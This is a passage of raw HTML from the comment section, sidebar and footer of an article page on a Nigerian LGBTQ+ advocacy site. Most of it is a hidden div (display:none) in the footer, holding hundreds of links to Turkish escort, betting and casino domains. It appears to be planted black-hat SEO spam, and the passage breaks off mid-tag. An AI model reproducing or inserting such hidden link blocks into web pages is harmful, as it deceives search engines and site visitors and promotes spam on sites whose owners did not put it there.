</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8d066b2475" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>		
	</div>
	
	
</div>	
	<div class="facebook-comments comments">
    <a class="facebook-comments-title comments-title" href="javascript:void(0)" data-target=".facebook-comments">
        Facebook  
		(<fb:comments-count href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/">0</fb:comments-count>)
    </a>
    <div class="facebook-comments-inner comments-inner">
		<div id="jsid-comment-facebook-plugin" class="fb-comments fb_iframe_widget" data-numposts="5" data-colorscheme="light" data-width="100%" data-height="600" fb-xfbml-state="rendered"></div>		
		<div class="hide ajax-comment-count" data-system="facebook" data-id="1970"><fb:comments-count href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/"></fb:comments-count></div>		
    </div>
</div>
	
	<div class='disqus-comments comments'>
	<a class='disqus-comments-title comments-title' href='javascript:void(0)' data-target='.disqus-comments'>
		Disqus 
		(<span class="disqus-comment-count" data-disqus-identifier="1970">		</span>)
	</a>
	<div class="disqus-comments-inner comments-inner">
		<div id="disqus_thread">
<script>
var disqus_config = function() {
	this.page.url = 'https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/'; // Replace PAGE_URL with your page's canonical URL variable
	this.page.identifier = 1970; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};

(function() {
var d = document, s = d.createElement('script');
s.src = 'https://.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script id="dsq-count-scr" src="https://.disqus.com/count.js" async></script>
		</div>
	</div>
	
	<div class="hide ajax-comment-count" data-system="disqus" data-id="1970"><span class="disqus-comment-count" data-disqus-identifier="1970"></span></div>	
</div>
		
</div><!--#comments-->	
<div class="clear"></div>

			
	
	</main>
	<aside id="fn-main-sidebar" class="fn-main-sidebar fn-sidebar fn-sticky-col"><div id="text-26" class="fn-block fn-widget fn-widget_text"><div class="fn-block-content">			<div class="textwidget"><p><a href="https://qtalkonline.com/get-qtalk" target="_blank" rel="noopener"><img loading="lazy" decoding="async" data-recalc-dims="1" class="aligncenter wp-image-6392 size-full" src="https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=539%2C768&#038;ssl=1" alt="" width="539" height="768" srcset="https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?w=539&amp;ssl=1 539w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=400%2C570&amp;ssl=1 400w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=250%2C356&amp;ssl=1 250w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=150%2C214&amp;ssl=1 150w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=50%2C71&amp;ssl=1 50w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=100%2C142&amp;ssl=1 100w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=200%2C285&amp;ssl=1 200w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=300%2C427&amp;ssl=1 300w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=350%2C499&amp;ssl=1 350w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=450%2C641&amp;ssl=1 450w, https://i0.wp.com/nostringsng.com/wp-content/uploads/2020/07/For-website-1.png?resize=500%2C712&amp;ssl=1 500w" sizes="auto, (max-width: 539px) 100vw, 539px" /></a></p>
</div>
		<div class="clear"></div></div></div><div id="rss-2" class="fn-block fn-widget fn-widget_rss"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text"><a class="rsswidget rss-widget-feed" href="https://rightsafrica.com/feeds"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://nostringsng.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://rightsafrica.com/">From Rights Africa</a></span></h2><div class="clear"></div><div class="fn-block-content"><ul><li><a class='rsswidget' href='https://rightsafrica.com/2025/10/31/from-despair-to-resolve-how-qtalk-became-kachis-lifeline/'>From despair to resolve: How Qtalk became Kachi’s lifeline</a> <span class="rss-date">October 31, 2025</span></li><li><a class='rsswidget' href='https://rightsafrica.com/2025/08/13/from-fear-to-freedom-a-quiet-rebellion-on-qtalk/'>From fear to freedom: A quiet rebellion on Qtalk</a> <span class="rss-date">August 13, 2025</span></li><li><a class='rsswidget' href='https://rightsafrica.com/2025/08/05/the-hashtag-war-on-homosexuality-in-nigeria/'>The hashtag war on homosexuality in Nigeria</a> <span class="rss-date">August 5, 2025</span></li></ul><div class="clear"></div></div></div><div id="text-22" class="fn-block fn-widget fn-widget_text"><div class="fn-block-content">			<div class="textwidget"><p><a href="https://humanrightsmedia.africa/"><img loading="lazy" decoding="async" data-recalc-dims="1" class="aligncenter wp-image-120" src="https://i0.wp.com/rightsafrica.com/wp-content/uploads/2018/05/Member-Card2.png?resize=281%2C186&#038;ssl=1" alt="" width="281" height="186" /></a></p>
</div>
		<div class="clear"></div></div></div><div id="text-25" class="fn-block fn-widget fn-widget_text"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Partner</span></h2><div class="clear"></div><div class="fn-block-content">			<div class="textwidget"><p><img loading="lazy" decoding="async" data-recalc-dims="1" class="size-full aligncenter" src="https://i0.wp.com/76crimes.com/wp-content/uploads/2018/05/St-Paul-Foundation-logo.jpg?resize=800%2C906&#038;ssl=1" width="800" height="906" /></p>
</div>
		<div class="clear"></div></div></div><div class="clear"></div></aside>	<div class="clear"></div>
</section>


<footer class="fn-footer">
	<div class="fn-footter-row fn-footer-row-sidebar-before">
		<div class="fn-footer-row-inner">
					</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-menu">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-menu-wrapper"><div class="clear"></div></div>			
		</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-widgets">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-col fn-footer-col-0">
				<div class="fn-footer-col-inner">
					<aside id="fn-footer-sidebar-0" class="fn-footer-sidebar-0 fn-sidebar"><div id="custom_html-2" class="widget_text fn-block fn-widget fn-widget_custom_html"><div class="widget_text fn-block-content"><div class="textwidget custom-html-widget"></div><div class="clear"></div></div></div><div class="clear"></div></aside>				</div>
			</div>
			<div class="fn-footer-col fn-footer-col-1">
				<div class="fn-footer-col-inner">
									</div>
			</div>
			<div class="fn-footer-col fn-footer-col-2">
				<div class="fn-footer-col-inner">
									</div>
			</div>
			<div class="clear"></div>
		</div>		
	</div>

	<div class="fn-footter-row fn-footer-row-branding">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-col fn-footer-col-0">
				<div class="fn-footer-col-inner">					
					<a class="fn-footer-logo-img" href="https://nostringsng.com"><img src="https://nostringsng.com/wp-content/uploads/2019/09/Logo-Proper2.png" alt="NoStringsNG – Voice of LGBTQ+ Nigeria"/></a><div class="fn-footer-social-links"><a href="https://facebook.com/nostringsng" target="_blank" rel="nofollow" title="Facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/nostringsng" target="_blank" rel="nofollow" title="Twitter"><i class="fa fa-twitter"></i></a><a href="https://instagram.com/nostringsng" target="_blank" rel="nofollow" title="Instagram"><i class="fa fa-instagram"></i></a></div>					
				</div>
			</div>
			
			<div class="fn-footer-col fn-footer-col-1">
				<div class="fn-footer-col-inner">					
					<div class="fn-footer-message"><p>NoStringsNG is Nigeria’s #1 media advocacy platform committed to advancing LGBT equality, raise awareness on LGBT issues, and serve as a resource platform for the LGBT community in Nigeria.</p><hr /><p>Get our App on PlayStore.<br /><a href="https://play.google.com/store/apps/details?id=com.cabby.nostringsng"><img class="alignnone" src="https://nostringsng.com/wp-content/uploads/2019/09/Playstore.png" alt="" width="227" height="46" /></a></p></div>					
				</div>
			</div>
			
			<div class="fn-footer-col fn-footer-col-2">
				<div class="fn-footer-col-inner">
					
<div id="bcklnksts" style="display:none"><a href="https://boluescortgo.com" target="_blank" title="bolu escort">bolu escort</a><a href="https://canakkaleescortgo.com" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://bayburtescortgo.com" target="_blank" title="bayburt escort">bayburt escort</a><a href="https://duzceescortgo.com" target="_blank" title="düzce escort">düzce escort</a><a href="https://aydinescortgo.com" target="_blank" title="aydın escort">aydın escort</a><a href="https://denizliescortgo.com" target="_blank" title="denizli escort">denizli escort</a><a href="https://hakkariescortgo.com" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://bingolescortgo.com" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://gumushaneescortgo.com" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://antalyaescortgo.com" target="_blank" title="antalya escort">antalya escort</a><a href="https://bartinescortgo.com" target="_blank" title="bartın escort">bartın escort</a><a href="https://bilecikescortgo.com" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://cankiriescortgo.com" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://amasyaescortgo.com" target="_blank" title="amasya escort">amasya escort</a><a href="https://elazigescortgo.com" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://batmanescortgo.com" target="_blank" title="batman escort">batman escort</a><a href="https://artvinescortgo.com" target="_blank" title="artvin escort">artvin escort</a><a href="https://bursaescortgo.com" target="_blank" title="bursa escort">bursa escort</a><a href="https://corumescortgo.com" target="_blank" title="çorum escort">çorum escort</a><a href="https://balikesirescortgo.com" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://burdurescortgo.com" target="_blank" title="burdur escort">burdur escort</a><a href="https://aksarayescortgo.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://ankaraescortgo.com" target="_blank" title="ankara escort">ankara escort</a><a href="https://bitlisescortgo.com" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://adiyamanescortgo.com" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://agriescortgo.com" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://erzincanescortgo.com" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://afyonkarahisarescortgo.com" target="_blank" title="afyon escort">afyon escort</a><a href="https://diyarbakirescortgo.com" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://igdirescortgo.com" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://hatayescortgo.com" target="_blank" title="hatay escort">hatay escort</a><a href="https://giresunescortgo.com" target="_blank" title="giresun escort">giresun escort</a><a href="https://eskisehirescortgo.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://adanaescortgo.com" target="_blank" title="adana escort">adana escort</a><a href="https://ardahanescortgo.com" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://edirneescortgo.com" target="_blank" title="edirne escort">edirne escort</a><a href="https://erzurumescortgo.com" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://gaziantepescortgo.com" target="_blank" title="antep escort">antep escort</a><a href="https://kilisescortgo.com" target="_blank" title="kilis escort">kilis escort</a><a href="https://izmirescortgo.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://manisaescortgo.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://kastamonuescortgo.com" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://kahramanmarasescortgo.com" target="_blank" title="maraş escort">maraş escort</a><a href="https://istanbulescortgo.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://karsescortgo.com" target="_blank" title="kars escort">kars escort</a><a href="https://karamanescortgo.com" target="_blank" title="karaman escort">karaman escort</a><a href="https://musescortgo.com" target="_blank" title="muş escort">muş escort</a><a href="https://ispartaescortgo.com" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://sinopescortgo.com" target="_blank" title="sinop escort">sinop escort</a><a href="https://mardinescortgo.com" target="_blank" title="mardin escort">mardin escort</a><a href="https://kocaeliescortgo.com" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://konyaescortgo.com" target="_blank" title="konya escort">konya escort</a><a href="https://kirklareliescortgo.com" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://muglaescortgo.com" target="_blank" title="muğla escort">muğla escort</a><a href="https://orduescortgo.com" target="_blank" title="ordu escort">ordu escort</a><a href="https://osmaniyeescortgo.com" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://malatyaescortgo.com" target="_blank" title="malatya escort">malatya escort</a><a href="https://kirikkaleescortgo.com" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://kayseriescortgo.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://vanescortgo.com" target="_blank" title="van escort">van escort</a><a href="https://samsunescortgo.com" target="_blank" title="samsun escort">samsun escort</a><a href="https://mersinescortgo.com" target="_blank" title="mersin escort">mersin escort</a><a href="https://nevsehirescortgo.com" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://sakaryaescortgo.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://kirsehirescortgo.com" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://karabukescortgo.com" target="_blank" title="karabük escort">karabük escort</a><a href="https://kutahyaescortgo.com" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://yalovaescortgo.com" target="_blank" title="yalova escort">yalova escort</a><a href="https://nigdeescortgo.com" target="_blank" title="niğde escort">niğde escort</a><a href="https://kibrisescortgo.com" target="_blank" title="kıbrıs escort">kıbrıs escort</a><a href="https://sirnakescortgo.com" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://usakescortgo.com" target="_blank" title="uşak escort">uşak escort</a><a href="https://rizeescortgo.com" target="_blank" title="rize escort">rize escort</a><a href="https://sanliurfaescortgo.com" target="_blank" title="urfa escort">urfa escort</a><a href="https://sivasescortgo.com" target="_blank" title="sivas escort">sivas escort</a><a href="https://siirtescortgo.com" target="_blank" title="siirt escort">siirt escort</a><a href="https://trabzonescortgo.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://tokatescortgo.com" target="_blank" title="tokat escort">tokat escort</a><a href="https://tekirdagescortgo.com" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://tunceliescortgo.com" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://zonguldakescortgo.com" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://yozgatescortgo.com" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://sideescortgo.xyz" target="_blank" title="side escort">side escort</a><a href="https://sehitkamilescortgo.xyz" target="_blank" title="şehitkamil escort">şehitkamil escort</a><a href="https://sahinbeyescortgo.xyz" target="_blank" title="şahinbey escort">şahinbey escort</a><a href="https://esenyurtescortgo.xyz" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cankayaescortgo.xyz" target="_blank" title="çankaya escort">çankaya escort</a><a href="https://keciorenescortgo.xyz" target="_blank" title="keçiören escort">keçiören escort</a><a href="https://mecidiyekoyescortgo.xyz" target="_blank" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://gunesliescortgo.xyz" target="_blank" title="güneşli escort">güneşli escort</a><a href="https://pendikescortgo.xyz" target="_blank" title="pendik escort">pendik escort</a><a href="https://kucukcekmeceescortgo.xyz" target="_blank" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://yenimahalleescortgo.xyz" target="_blank" title="yenimahalle escort">yenimahalle escort</a><a href="https://bakirkoyescortgo.xyz" target="_blank" title="bakırköy escort">bakırköy escort</a><a href="https://altinorduescortgo.xyz" target="_blank" title="altınordu escort">altınordu escort</a><a href="https://serikescortgo.xyz" target="_blank" title="serik escort">serik escort</a><a href="https://taksimescortgo.xyz" target="_blank" title="taksim escort">taksim escort</a><a href="https://silivriescortgo.xyz" target="_blank" title="silivri escort">silivri escort</a><a href="https://kadriyeescortgo.xyz" target="_blank" title="kadriye escort">kadriye escort</a><a href="https://mezitliescortgo.xyz" target="_blank" title="mezitli escort">mezitli escort</a><a href="https://suleymanpasaescortgo.xyz" target="_blank" title="süleymanpaşa escort">süleymanpaşa escort</a><a href="https://bostanciescortgo.xyz" target="_blank" title="bostancı escort">bostancı escort</a><a href="https://daricaescortgo.xyz" target="_blank" title="darıca escort">darıca escort</a><a href="https://konyaaltiescortgo.xyz" target="_blank" title="konyaaltı escort">konyaaltı escort</a><a href="https://saricamescortgo.xyz" target="_blank" title="sarıçam escort">sarıçam escort</a><a href="https://bahcesehirescortgo.xyz" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://iskenderunescortgo.xyz" target="_blank" title="iskenderun escort">iskenderun escort</a><a href="https://kepezescortgo.xyz" target="_blank" title="kepez escort">kepez escort</a><a href="https://seyhanescortgo.xyz" target="_blank" title="seyhan escort">seyhan escort</a><a href="https://osmangaziescortgo.xyz" target="_blank" title="osmangazi escort">osmangazi escort</a><a href="https://bagcilarescortgo.xyz" target="_blank" title="bağcılar escort">bağcılar escort</a><a href="https://selcukluescortgo.xyz" target="_blank" title="selçuklu escort">selçuklu escort</a><a href="https://gaziosmanpasaescortgo.xyz" target="_blank" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://mamakescortgo.xyz" target="_blank" title="mamak escort">mamak escort</a><a href="https://kusadasiescortgo.xyz" target="_blank" title="kuşadası escort">kuşadası escort</a><a href="https://karabaglarescortgo.xyz" target="_blank" title="karabağlar escort">karabağlar escort</a><a href="https://sancaktepeescortgo.xyz" target="_blank" title="sancaktepe escort">sancaktepe escort</a><a href="https://basaksehirescortgo.xyz" target="_blank" title="başakşehir escort">başakşehir escort</a><a href="https://gorukleescortgo.xyz" target="_blank" title="görükle escort">görükle escort</a><a href="https://etimesgutescortgo.xyz" target="_blank" title="etimesgut escort">etimesgut escort</a><a href="https://kayapinarescortgo.xyz" target="_blank" title="kayapınar escort">kayapınar escort</a><a href="https://avcilarescortgo.xyz" target="_blank" title="avcılar escort">avcılar escort</a><a href="https://bahcelievlerescortgo.xyz" target="_blank" title="bahçelievler escort">bahçelievler escort</a><a href="https://melikgaziescortgo.xyz" target="_blank" title="melikgazi escort">melikgazi escort</a><a href="https://maltepeescortgo.xyz" target="_blank" title="maltepe escort">maltepe escort</a><a href="https://bosnaescortgo.xyz" target="_blank" title="bosna escort">bosna escort</a><a href="https://didimescortgo.xyz" target="_blank" title="didim escort">didim escort</a><a href="https://kemerescortgo.xyz" target="_blank" title="kemer escort">kemer escort</a><a href="https://belekescortgo.xyz" target="_blank" title="belek escort">belek escort</a><a href="https://fethiyeescortgo.xyz" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://yildirimescortgo.xyz" target="_blank" title="yıldırım escort">yıldırım escort</a><a href="https://atakoyescortgo.xyz" target="_blank" title="ataköy escort">ataköy escort</a><a href="https://altiparmakescortgo.xyz" target="_blank" title="altıparmak escort">altıparmak escort</a><a href="https://sultangaziescortgo.xyz" target="_blank" title="sultangazi escort">sultangazi escort</a><a href="https://bornovaescortgo.xyz" target="_blank" title="bornova escort">bornova escort</a><a href="https://bucaescortgo.xyz" target="_blank" title="buca escort">buca escort</a><a href="https://uskudarescortgo.xyz" target="_blank" title="üsküdar escort">üsküdar escort</a><a href="https://gebzeescortgo.xyz" target="_blank" title="gebze escort">gebze escort</a><a href="https://muratpasaescortgo.xyz" target="_blank" title="muratpaşa escort">muratpaşa escort</a><a href="https://kartalescortgo.xyz" target="_blank" title="kartal escort">kartal escort</a><a href="https://kadikoyescortgo.xyz" target="_blank" title="kadıköy escort">kadıköy escort</a><a href="https://niluferescortgo.xyz" target="_blank" title="nilüfer escort">nilüfer escort</a><a href="https://sincanescortgo.xyz" target="_blank" title="sincan escort">sincan escort</a><a href="https://kagithaneescortgo.xyz" target="_blank" title="kağıthane escort">kağıthane escort</a><a href="https://kocasinanescortgo.xyz" target="_blank" title="kocasinan escort">kocasinan escort</a><a href="https://esenlerescortgo.xyz" target="_blank" title="esenler escort">esenler escort</a><a href="https://odunpazariescortgo.xyz" target="_blank" title="odunpazarı escort">odunpazarı escort</a><a href="https://sultanbeyliescortgo.xyz" target="_blank" title="sultanbeyli escort">sultanbeyli escort</a><a href="https://atasehirescortgo.xyz" target="_blank" title="ataşehir escort">ataşehir escort</a><a href="https://onikisubatescortgo.xyz" target="_blank" title="onikişubat escort">onikişubat escort</a><a href="https://altindagescortgo.xyz" target="_blank" title="altındağ escort">altındağ escort</a><a href="https://sariyerescortgo.xyz" target="_blank" title="sarıyer escort">sarıyer escort</a><a href="https://beylikduzuescortgo.xyz" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://konakescortgo.xyz" target="_blank" title="konak escort">konak escort</a><a href="https://eyupsultanescortgo.xyz" target="_blank" title="eyüp escort">eyüp escort</a><a href="https://karakopruescortgo.xyz" target="_blank" title="karaköprü escort">karaköprü escort</a><a href="https://baglarescortgo.xyz" target="_blank" title="bağlar escort">bağlar escort</a><a href="https://yuregirescortgo.xyz" target="_blank" title="yüreğir escort">yüreğir escort</a><a href="https://izmitescortgo.xyz" target="_blank" title="izmit escort">izmit escort</a><a href="https://eyyubiyeescortgo.xyz" target="_blank" title="eyyubiye escort">eyyubiye escort</a><a href="https://tepebasiescortgo.xyz" target="_blank" title="tepebaşı escort">tepebaşı escort</a><a href="https://inegolescortgo.xyz" target="_blank" title="inegöl escort">inegöl escort</a><a href="https://karatayescortgo.xyz" target="_blank" title="karatay escort">karatay escort</a><a href="https://haliliyeescortgo.xyz" target="_blank" title="haliliye escort">haliliye escort</a><a href="https://fatihescortgo.xyz" target="_blank" title="fatih escort">fatih escort</a><a href="https://cukurovaescortgo.xyz" target="_blank" title="çukurova escort">çukurova escort</a><a href="https://meramescortgo.xyz" target="_blank" title="meram escort">meram escort</a><a href="https://karsiyakaescortgo.xyz" target="_blank" title="karşıyaka escort">karşıyaka escort</a><a href="https://alanyaescortgo.xyz" target="_blank" title="alanya escort">alanya escort</a><a href="https://pamukkaleescortgo.xyz" target="_blank" title="pamukkale escort">pamukkale escort</a><a href="https://arnavutkoyescortgo.xyz" target="_blank" title="arnavutköy escort">arnavutköy escort</a><a href="https://tarsusescortgo.xyz" target="_blank" title="tarsus escort">tarsus escort</a><a href="https://ilkadimescortgo.xyz" target="_blank" title="ilkadım escort">ilkadım escort</a><a href="https://yunusemreescortgo.xyz" target="_blank" title="yunusemre escort">yunusemre escort</a><a href="https://ipekyoluescortgo.xyz" target="_blank" title="ipekyolu escort">ipekyolu escort</a><a href="https://tuzlaescortgo.xyz" target="_blank" title="tuzla escort">tuzla escort</a><a href="https://akdenizescortgo.xyz" target="_blank" title="akdeniz escort">akdeniz escort</a><a href="https://antakyaescortgo.xyz" target="_blank" title="antakya escort">antakya escort</a><a href="https://cekmekoyescortgo.xyz" target="_blank" title="çekmeköy escort">çekmeköy escort</a><a href="https://toroslarescortgo.xyz" target="_blank" title="toroslar escort">toroslar escort</a><a href="https://merkezefendiescortgo.xyz" target="_blank" title="merkezefendi escort">merkezefendi escort</a><a href="https://bayrakliescortgo.xyz" target="_blank" title="bayraklı escort">bayraklı escort</a><a href="https://sisliescortgo.xyz" target="_blank" title="şişli escort">şişli escort</a><a href="https://corluescortgo.xyz" target="_blank" title="çorlu escort">çorlu escort</a><a href="https://efelerescortgo.xyz" target="_blank" title="efeler escort">efeler escort</a><a href="https://ortahisarescortgo.xyz" target="_blank" title="ortahisar escort">ortahisar escort</a><a href="https://buyukcekmeceescortgo.xyz" target="_blank" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://yesilyurtescortgo.xyz" target="_blank" title="yeşilyurt escort">yeşilyurt escort</a><a href="https://adapazariescortgo.xyz" target="_blank" title="adapazarı escort">adapazarı escort</a><a href="https://zeytinburnuescortgo.xyz" target="_blank" title="zeytinburnu escort">zeytinburnu escort</a><a href="https://siverekescortgo.xyz" target="_blank" title="siverek escort">siverek escort</a><a href="https://manavgatescortgo.xyz" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://bayrampasaescortgo.xyz" target="_blank" title="bayrampaşa escort">bayrampaşa escort</a><a href="https://gungorenescortgo.xyz" target="_blank" title="güngören escort">güngören escort</a><a href="https://battalgaziescortgo.xyz" target="_blank" title="battalgazi escort">battalgazi escort</a><a href="https://kiziltepeescortgo.xyz" target="_blank" title="kızıltepe escort">kızıltepe escort</a><a href="https://beykozescortgo.xyz" target="_blank" title="beykoz escort">beykoz escort</a><a href="https://marmarisescortgo.xyz" target="_blank" title="marmaris escort">marmaris escort</a><a href="https://atakumescortgo.xyz" target="_blank" title="atakum escort">atakum escort</a><a href="https://izmirholiday.com" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://bucabuc.com" target="_blank" title="Buca escort">Buca escort</a><a href="https://sexygirlescorts.com" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://escortsangel.com" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://https://t.me/izmirvipescortss" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://https://t.me/+W-uBKuuz0YI2Y2Vk" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://kafeixiu.com" target="_blank" title="Inatogel">Inatogel</a><a href="https://alanyasmmm.com" target="_blank" title="Alanya escort">Alanya escort</a><a href="https://www.izmithbr.com" target="_blank" title="izmit escort">izmit escort</a><a href="https://amigobet.live" target="_blank" title="kavbet">kavbet</a><a href="https://thefirstbt.com" target="_blank" title="Rupiahtoto">Rupiahtoto</a><a href="https://izmirbul.net" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://izmiral.com" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://izmirgirls.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://izmirplatinum.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://bodrum-escort.org" target="_blank" title="Bodrum escort">Bodrum escort</a><a href="https://www.https://www.hdsexlove.mobi/" target="_blank" title="hd sex">hd sex</a><a href="https://www.beylikajans1.com" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://www.esenyurtajans.com" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://izmirtour.net" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://ccpw.xyz" target="_blank" title="İzmir escort">İzmir escort</a><a href="https://bodrumcadde.com" target="_blank" title="Bodrum escort">Bodrum escort</a><a href="https://escortsdubai.club" target="_blank" title="Bodrum escort">Bodrum escort</a><a href="https://manisafx.com" target="_blank" title="Manisa escort">Manisa escort</a><a href="https://manisaekspres.com" target="_blank" title="Manisa escort">Manisa escort</a><a href="https://ist34ajans3.com" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://konyapro.com" target="_blank" title="Konya escort">Konya escort</a><a href="https://mokkabetdestek.com" target="_blank" title="mokkabet">mokkabet</a><a href="https://lotobet.xyz" target="_blank" title="lotobet">lotobet</a><a href="https://wipbetgiris.net" target="_blank" title="wipbet">wipbet</a><a href="https://wipbetegir.com" target="_blank" title="wipbet">wipbet</a><a href="https://mavibetx.com" target="_blank" title="mavibet">mavibet</a><a href="https://gizabetx.com" target="_blank" title="gizabet">gizabet</a><a href="https://gorabetx.com" target="_blank" title="gorabet">gorabet</a><a href="https://gameofbetx.com" target="_blank" title="gameofbet">gameofbet</a><a href="https://rinabeta.com" target="_blank" title="rinabet">rinabet</a><a href="https://capitolbetegir.com" target="_blank" title="capitolbet">capitolbet</a><a href="https://gonebetegir.com" target="_blank" title="gonebet">gonebet</a><a href="https://gettobetegir.com" target="_blank" title="gettobet">gettobet</a><a href="https://orisbetegir.com" target="_blank" title="orisbet">orisbet</a><a href="https://baywinegir.com" target="_blank" title="baywin">baywin</a><a href="https://otobetegir.com" target="_blank" title="otobet">otobet</a><a href="https://kralbetegir.com" target="_blank" title="kralbet">kralbet</a><a href="https://lordcasinoyagir.com" target="_blank" title="lordcasino">lordcasino</a><a href="https://netaslot.net" target="_blank" title="netaslot">netaslot</a><a href="https://tlcasinoyagir.com" target="_blank" title="tlcasino">tlcasino</a><a href="https://betkomagirisi.com" target="_blank" title="betkom">betkom</a><a href="https://betcioyagir.com" target="_blank" title="betcio">betcio</a><a href="https://basaribetegir.com" target="_blank" title="basaribet">basaribet</a><a href="https://betyapagir.com" target="_blank" title="betyap">betyap</a><a href="https://gobahisegir.com" target="_blank" title="gobahis">gobahis</a><a href="https://betgitegir.com" target="_blank" title="betgit">betgit</a><a href="https://betboxagir.com" target="_blank" title="betbox">betbox</a><a href="https://vaycasinoyagir.com" target="_blank" title="vaycasino">vaycasino</a><a href="https://paribahisegir.com" target="_blank" title="paribahis">paribahis</a><a href="https://betzulayagir.com" target="_blank" title="betzula">betzula</a><a href="https://tarafbetegir.com" target="_blank" title="tarafbet">tarafbet</a><a href="https://ruyabetegir.com" target="_blank" title="ruyabet">ruyabet</a><a href="https://takvimbetegir.com" target="_blank" title="takvimbet">takvimbet</a><a href="https://vegabetegir.com" target="_blank" title="vegabet">vegabet</a><a href="https://betnefgir.com" target="_blank" title="betnef">betnef</a><a href="https://atlantisbahisegir.com" target="_blank" title="atlantisbahis">atlantisbahis</a><a href="https://casinomhubagir.com" target="_blank" title="casinomhub">casinomhub</a><a href="https://maximcasinoyagir.com" target="_blank" title="maximcasino">maximcasino</a><a href="https://ligobetegir.com" target="_blank" title="ligobet">ligobet</a><a href="https://olaycasinoyagir.com" 